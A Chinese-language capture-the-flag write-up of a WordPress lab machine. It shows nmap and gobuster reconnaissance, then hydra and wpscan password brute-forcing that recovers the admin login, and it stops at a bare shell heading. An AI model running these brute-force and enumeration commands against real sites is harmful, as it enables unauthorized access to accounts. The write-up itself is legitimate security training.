前言
-
渗透测试挑战:客户希望对三周后投入生产的环境进行渗透测试。
-
客户要求工程师对所提供的虚拟环境进行外部、网络应用程序和内部评估。客户要求提供有关评估的最低限度信息,并希望以恶意行为者的视角进行参与(黑盒渗透测试)。 客户要求您确保两面旗帜(未提供位置)作为利用证据:
- user.txt
- root.txt
部署
-
target machine : 10.10.212.159
-
attack machine : 10.11.61.123 (本机kali连接openVPN)
-
修改本机host:
┌──(kali㉿kali)-[~] └─$ sudo nano /etc/hosts [sudo] kali 的密码:
Nmap扫描
┌──(kali㉿kali)-[~/桌面/THM/Internal]
└─$ nmap -p- internal.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-16 08:30 EST
Stats: 0:00:42 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 2.22% done; ETC: 09:01 (0:30:03 remaining)
Stats: 0:03:07 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 9.65% done; ETC: 09:03 (0:29:12 remaining)
Stats: 0:05:36 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 16.57% done; ETC: 09:04 (0:28:11 remaining)
Stats: 0:07:47 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 22.59% done; ETC: 09:05 (0:26:41 remaining)
Stats: 0:10:02 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 29.18% done; ETC: 09:05 (0:24:21 remaining)
Stats: 0:10:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 31.84% done; ETC: 09:05 (0:23:22 remaining)
Stats: 0:20:48 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 61.53% done; ETC: 09:04 (0:13:00 remaining)
Stats: 0:22:22 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 66.38% done; ETC: 09:04 (0:11:19 remaining)
Stats: 0:26:38 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 78.69% done; ETC: 09:04 (0:07:13 remaining)
Stats: 0:31:45 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 95.28% done; ETC: 09:04 (0:01:34 remaining)
Stats: 0:32:09 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 96.40% done; ETC: 09:04 (0:01:12 remaining)
Nmap scan report for 10.10.212.159
Host is up (0.23s latency).
Not shown: 65521 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
10010/tcp filtered rxapi
14272/tcp filtered unknown
15580/tcp filtered unknown
19046/tcp filtered unknown
19616/tcp filtered unknown
22345/tcp filtered unknown
30412/tcp filtered unknown
34077/tcp filtered unknown
44801/tcp filtered unknown
60649/tcp filtered unknown
63084/tcp filtered unknown
64581/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 2029.21 seconds
┌──(kali㉿kali)-[~/桌面/THM/Internal]
└─$ nmap -p 22,80,10010,14272,15580,19046,19616,22345,30412,34077,44801,60649,63084,64581 internal.thm -sC -sV
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-16 09:09 EST
Nmap scan report for 10.10.212.159
Host is up (0.24s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6efaefbef65f98b9597bf78eb9c5621e (RSA)
| 256 ed64ed33e5c93058ba23040d14eb30e9 (ECDSA)
|_ 256 b07f7f7b5262622a60d43d36fa89eeff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
10010/tcp closed rxapi
14272/tcp closed unknown
15580/tcp closed unknown
19046/tcp closed unknown
19616/tcp closed unknown
22345/tcp closed unknown
30412/tcp closed unknown
34077/tcp closed unknown
44801/tcp closed unknown
60649/tcp closed unknown
63084/tcp closed unknown
64581/tcp closed unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.48 seconds
-
访问
http://10.10.212.159/:
目录爆破
┌──(kali㉿kali)-[~/桌面/THM/Internal]
└─$ gobuster dir -u http://internal.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error -s '200,301' --status-codes-blacklist '' -t 50
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://internal.thm
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,301
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/16 09:36:58 Starting gobuster in directory enumeration mode
===============================================================
/blog (Status: 301) [Size: 311] [--> http://internal.thm/blog/]
/wordpress (Status: 301) [Size: 316] [--> http://internal.thm/wordpress/]
/javascript (Status: 301) [Size: 317] [--> http://internal.thm/javascript/]
/phpmyadmin (Status: 301) [Size: 317] [--> http://internal.thm/phpmyadmin/]
Progress: 220521 / 220561 (99.98%)
===============================================================
2023/12/16 09:55:14 Finished
===============================================================
-
发现CMS为wordpress
-
访问
http://10.10.212.159/blog/
-
可以尝试二级目录扫描:
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ gobuster dir -u http://internal.thm/blog -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --no-error -s '200,301' --status-codes-blacklist '' -t 50 =============================================================== Gobuster v3.4 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://internal.thm/blog [+] Method: GET [+] Threads: 50 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Status codes: 200,301 [+] User Agent: gobuster/3.4 [+] Timeout: 10s =============================================================== 2023/12/16 09:52:51 Starting gobuster in directory enumeration mode =============================================================== /wp-content (Status: 301) [Size: 322] [--> http://internal.thm/blog/wp-content/] /wp-includes (Status: 301) [Size: 323] [--> http://internal.thm/blog/wp-includes/] /wp-admin (Status: 301) [Size: 320] [--> http://internal.thm/blog/wp-admin/] Progress: 220560 / 220561 (100.00%) =============================================================== 2023/12/16 10:10:44 Finished =============================================================== -

看到登录页面并尝试登录:

- 发现报错提示admin的密码错误,存在admin
Wordpress登录爆破
-

查看登录请求
-
hydra爆破:
- 重启目标,target ip:10.10.124.142
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ hydra -l admin -P /home/kali/桌面/THM/Internal/rockyou.txt internal.thm http-post-form "/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:The password you entered for the username admin is incorrect." Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-16 10:49:37 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task [DATA] attacking http-post-form://internal.thm:80/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:The password you entered for the username admin is incorrect. [80][http-post-form] host: internal.thm login: admin password: password [80][http-post-form] host: internal.thm login: admin password: 1234567 [80][http-post-form] host: internal.thm login: admin password: rockyou [80][http-post-form] host: internal.thm login: admin password: princess [80][http-post-form] host: internal.thm login: admin password: 123456789 [80][http-post-form] host: internal.thm login: admin password: 123456 [80][http-post-form] host: internal.thm login: admin password: daniel [80][http-post-form] host: internal.thm login: admin password: abc123 [80][http-post-form] host: internal.thm login: admin password: lovely [80][http-post-form] host: internal.thm login: admin password: 12345 [80][http-post-form] host: internal.thm login: admin password: babygirl [80][http-post-form] host: internal.thm login: admin password: iloveyou [80][http-post-form] host: internal.thm login: admin password: 12345678 [80][http-post-form] host: internal.thm login: admin password: nicole [80][http-post-form] host: internal.thm login: admin password: monkey [80][http-post-form] host: internal.thm login: admin password: jessica 1 of 1 target successfully completed, 16 valid passwords found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-16 10:49:47- 发现扫描结果不正常,需要换方法扫描
-
WPScan 是一款免费的、非商业用途的黑盒 WordPress 安全扫描程序,专为安全专业人员和博客维护人员编写,该应用程序可以用于测试 WordPress 网站的安全性。
wpscan --url <url> -e u
┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ wpscan --url http://internal.thm/blog -e u _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.22 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ ··· [+] URL: http://internal.thm/blog/ [10.10.124.142] [+] Started: Sat Dec 16 11:06:06 2023 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.29 (Ubuntu) | Found By: Headers (Passive Detection) | Confidence: 100% ··· [+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10). | Found By: Rss Generator (Passive Detection) | - http://internal.thm/blog/index.php/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> | - http://internal.thm/blog/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.4.2</generator> [+] WordPress theme in use: twentyseventeen | Location: http://internal.thm/blog/wp-content/themes/twentyseventeen/ | Last Updated: 2023-11-07T00:00:00.000Z | Readme: http://internal.thm/blog/wp-content/themes/twentyseventeen/readme.txt | [!] The version is out of date, the latest version is 3.4 | Style URL: http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507 | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 2.3 (80% confidence) | Found By: Style (Passive Detection) | - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3' [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:01 <=============================================================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:01 [i] User(s) Identified: [+] admin | Found By: Author Posts - Author Pattern (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Wp Json Api (Aggressive Detection) | - http://internal.thm/blog/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register ··· -
登录爆破:
wpscan --url <url> --usernames <username> --passwords /usr/share/wordlists/rockyou.txt┌──(kali㉿kali)-[~/桌面/THM/Internal] └─$ wpscan --url http://internal.thm/blog/wp-login.php --usernames admin --passwords /usr/share/wordlists/rockyou.txt _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.22 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://internal.thm/blog/wp-login.php/ [10.10.124.142] [+] Started: Sat Dec 16 11:22:27 2023 ··· [+] Performing password attack on Wp Login against 1 user/s [SUCCESS] - admin /my2boys ··· [!] Valid Combinations Found: | Username: admin, Password: my2boys ···
获取shell
-
